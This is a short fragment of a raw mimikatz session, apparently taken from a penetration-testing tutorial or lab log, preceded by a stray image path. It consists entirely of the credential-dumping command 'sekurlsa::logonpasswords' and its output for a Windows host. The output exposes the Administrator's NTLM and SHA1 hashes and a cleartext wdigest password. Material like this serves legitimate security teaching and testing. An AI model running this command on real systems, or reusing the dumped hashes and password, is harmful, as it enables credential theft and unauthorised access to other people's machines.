 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 221508 (00000000:00036144)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-UBERDLDE1FU
Logon Server      : WIN-UBERDLDE1FU
Logon Time        : 2020/4/20 23:30:47
SID               : S-1-5-21-3579547807-2096212601-2795025881-500
        msv :
         [00010000] CredentialKeys
         * NTLM     : 257c7efa85ba45bb30b7da33f46a5225
         * SHA1     : 0e03e9af37d5b1be8b01ec352902d4fe4136a0a2
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN-UBERDLDE1FU
         * NTLM     : 257c7efa85ba45bb30b7da33f46a5225
         * SHA1     : 0e03e9af37d5b1be8b01ec352902d4fe4136a0a2
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : WIN-UBERDLDE1FU
         * Password : 123qweASD
        kerberos :
         * Username : Administrator
         * Domain   : WIN-UBERDLDE1FU
         * Password : (null)
        ssp :   KO
        credman :